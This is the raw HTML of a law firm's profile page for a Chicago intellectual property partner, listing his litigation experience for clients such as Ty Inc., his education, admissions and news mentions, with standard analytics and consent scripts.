

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/aron-carnahan
body_size: 12307
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	J. Carnahan | Partner | Chicago, IL Attorney | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/aron-carnahan" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
<meta  name="description" content="J. Carnahan is a Partner in our Chicago, IL office specializing in intellectual property litigation with experience in energy & natural resources industries." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="J. Carnahan | Partner | Chicago, IL Attorney" />
<meta  property="og:description" content="J. Carnahan is a Partner in our Chicago, IL office specializing in intellectual property litigation with experience in energy & natural resources industries." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="J. Carnahan | Partner | Chicago, IL Attorney" />
<meta  name="twitter:description" content="J. Carnahan is a Partner in our Chicago, IL office specializing in intellectual property litigation with experience in energy & natural resources industries." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/aron-carnahan" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="k4BpW08bvm3+72HvKRqQkV3BYlrN7RbwAHgOzDY1cRkMY38F0XWwyGGx9gQvO9Gvnchgt/14sNkGD+QmEY1UIUJHZlLHxTHKkkj4ZP+Y9zw=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/77782_image.png" alt="J. Aron Carnahan" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>J. Aron Carnahan
                             
                        </h1>
                        <div class="bioTitle">Partner</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/Chicago_IL">Chicago</a><br />
                                <span>phone: </span><a href="tel:312.526.1612">312.526.1612</a><br />
                                <span>fax: </span>312.655.1501<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#4425362b2a6a2725362a252c252a042c3137272c262825272f332128286a272b29"><span class="__cf_email__" data-cfemail="d4b5a6bbbafab7b5a6bab5bcb5ba94bca1a7b7bcb6b8b5b7bfa3b1b8b8fab7bbb9">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#2544574a4b0b4644574b444d444b654d5056464d474944464e524049490b464a48"><span class="sr-only"><span class="__cf_email__" data-cfemail="6c0d1e0302420f0d1e020d040d022c04191f0f040e000d0f071b090000420f0301">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=43570&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=43570&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=43570">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Aron works extensively with&nbsp;intellectual property.</p>
</div>
                                        <div class="wb-content main-body"><p>A patent attorney, he counsels energy clients and others &ndash; from Internet startups to multibillion-dollar entities &ndash; on a variety of intellectual property matters. His education in mechanical engineering affords a first-hand awareness of renewable energy operations and other technical industry matters.</p>

<p>Aron&rsquo;s practice has a heavy litigation component. He litigates trademark, copyright and patent cases for clients with diverse products such as noise canceling headphones, designs for tequila bottles and plush toys.</p>

<p>In the international arena, Aron has prosecuted foreign applications for U.S. companies, enforced foreign copyrights against domestic corporations and helped protect entities against gray market imports into the United States.</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Energy">Energy & Natural Resources&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/advertising-marketing">Advertising & Marketing&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/capabilities/aviation">Aviation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/copyrights">Copyrights&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/intellectual-property">Intellectual Property&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/intellectual-property-counseling">Intellectual Property Counseling&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/intellectual-property-litigation">Intellectual Property Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/internet-of-things">Internet of Things&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/capabilities/patent-preparation-and-prosecution">Patent Preparation & Prosecution&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/post-issuance-proceedings">Post-Issuance Proceedings&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/section-337">Section 337&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/trademarks">Trademarks&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>The Best Lawyers in America</em>&reg;
	<ul>
		<li>Litigation - Intellectual Property, 2023-2026</li>
	</ul>
	</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., University of Illinois College of Law<ul><li><I>magna cum laude</I></li></ul></li>
                                            
                                                <li class="edu-item">M.B.A., University of Illinois</li>
                                            
                                                <li class="edu-item">B.S., University of Illinois at Urbana-Champaign<ul><li>Mechanical Engineering</li></ul></li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Illinois</li>
                                            
                                                <li class="admin-item">U.S. District Court, Northern District of Illinois</li>
                                            
                                                <li class="admin-item">U.S. Patent and Trademark Office</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>Chicago Bar Association</li>
	<li>Illinois State Bar Association</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2026bestlawyers300x125_image_222081.jpg" />
                                                    
                                                    
                                                    <div class="sr-only"><i>The Best Lawyers in America®</i></div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title"><i>The Best Lawyers in America®</i></div>
                                                        <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">Learn more about our firm's recognition&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2025pbcontributor_300x200_image_225340.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2025 Pro Bono Contributor</div>
                                                    
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Experience</div>
                                            <ul>
                                    
                                        <li>Served as lead counsel for Ty Inc., one of the world's largest plush toy companies, in the enforcement of copyrights and trademarks, as well as in the defense of infringement claims. Led a team handling Ty's global enforcement, defense of claims, and false advertising matters.</li>
                                    
                                        <li>Represented Ty Inc. in litigation in China against a former manufacturer that registered copyrights in Ty's plush toys and blocked exports through administrative seizure actions at Shenzhen Customs. Filed suit in the People's Republic Court of Dongguan (case no. (2016) Y 0308 M C No. 234), resulting in the Chinese court awarding copyrights to Ty in October 2017. Defended Ty and its principal in related litigation in Circuit Court of Cook County, Illinois, and enforced Ty's copyrights against infringing companies in Hong Kong and China.</li>
                                    
                                        <li>Led the defense of Ty Inc. in response to a 2019 RAPEX notification issued by the Lithuanian State Consumer Rights Protection Authority, which threatened to ban sales of a Ty product line across the European Union due to alleged noncompliance with EU safety regulations. Coordinated with EU and Lithuanian counsel, presented expert reports and testimony, and directed litigation in the Vilnius Regional Administrative Court, which ruled in Ty's favor, preserving EU market access for Ty's products.</li>
                                    
                                        <li>Defended Ty Inc. in a trade dress infringement suit brought by Kellytoy US, Inc. in 2020 regarding Ty's Squish-a-Boos product line. Opposed a preliminary injunction that would have halted sales of the product line, submitting expert reports and prevailing when the court denied the injunction, allowing Ty to expand the product line and achieve significant sales.</li>
                                    
                                        <li>Served as lead counsel in a patent litigation matter for a French client, successfully negotiating a post-trial settlement.</li>
                                    
                                        <li>Represented a Big Ten university in ongoing litigation involving allegations of copyright infringement and trade secret violations by a staff member. Advised the university in the indemnity suit against the staff member and on the underlying intellectual property claims.</li>
                                    
                                        <li>Challenged the validity of U.S. Patent 6,195,831 asserted against Ty Inc. by Softbelly's, Inc. in the Northern District of Illinois, resulting in the USPTO invalidating all claims of the patent. The Federal Circuit affirmed the invalidation, and the district court case was dismissed with no liability to Ty.</li>
                                    
                                        <li>Advised Ty Inc. on the launch of Beanie Bouncers in July 2024, assisting with intellectual property protection and compliance with safety standards. Led the termination of two foreign distributors for infringement and unpaid inventory, and instituted litigation in the United States, Australia, and Estonia to seize inventory and assets of a distributor selling competing products. Secured asset seizures and initiated enforcement actions globally, including in the UK and EU.</li>
                                    
                                        <li>Served as outside copyright, trademark, and false advertising counsel to a major consumer products company in a dispute involving advertising claims for motorized kitchen appliances. worked with in-house engineers and external consultants to develop testing protocols and data, successfully preventing the grant of injunctive relief sought by a competitor.</li>
                                    
                                        <li>Acted as local counsel, advising clients on litigation matters in the Northern District of Illinois.</li>
                                    
                                        <li>Represented a professional services continuing education entity in patent litigation involving allegations of infringement related to adaptive bitrate streaming technology.</li>
                                    
                                        <li>Advised leading food service equipment manufacturer on patentability of new commercial oven technology.</li>
                                    
                                        <li>Represented designer/manufacturer of audio equipment in an International Trade Commission investigation brought by Bose Corp. At issue was the alleged infringement of two patents covering noise-canceling headphones that client imports from a supplier in New Zealand. Matter settled on terms favorable to client.</li>
                                    
                                        <li>Successfully defended pharmaceutical manufacturer in U.S. International Trade Commission (ITC) against competitor's claim that generic drug was marketed unfairly.</li>
                                    
                                        <li>Secured victory for pharmaceutical manufacturer in federal court litigation brought by a competitor alleging false advertising and unjust enrichment, among other counts, in connection with the manufacture and sale of a medical cream. Complaint dismissed without prejudice. </li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 21, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 15, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-250-husch-blackwell-lawyers-in-2025-rankings"><i>Best Lawyers in America®</i> Places More than 250 Husch Blackwell Lawyers in 2025 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 17, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-230-husch-blackwell-lawyers-in-2024-rankings"><i>Best Lawyers in America®</i> Places More than 230 Husch Blackwell Lawyers in 2024 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | December 22, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.law360.com/articles/1560898/illinois-jury-awards-13-5m-in-farm-equipment-patent-trial"><i>Law360</i>: Illinois Jury Awards $13.5M In Farm Equipment Patent Trial (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | September 22, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.law360.com/articles/1532862/target-loses-bid-to-invalidate-beanie-babies-maker-s-ip"><i>Law360</i>: Target Loses Bid To Invalidate Beanie Babies Maker's IP (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | September 12, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-prevails-for-trupharma-in-false-advertising-litigation">Husch Blackwell Prevails for Trupharma in False Advertising Litigation</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | September 09, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.law360.com/articles/1528286/3rd-circ-won-t-resurrect-false-ad-suit-over-medical-cream"><i>Law360</i>: 3rd Circ. Won't Resurrect False Ad Suit Over Medical Cream (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 18, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                
                                
                                

                                
                            </div>

                            

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
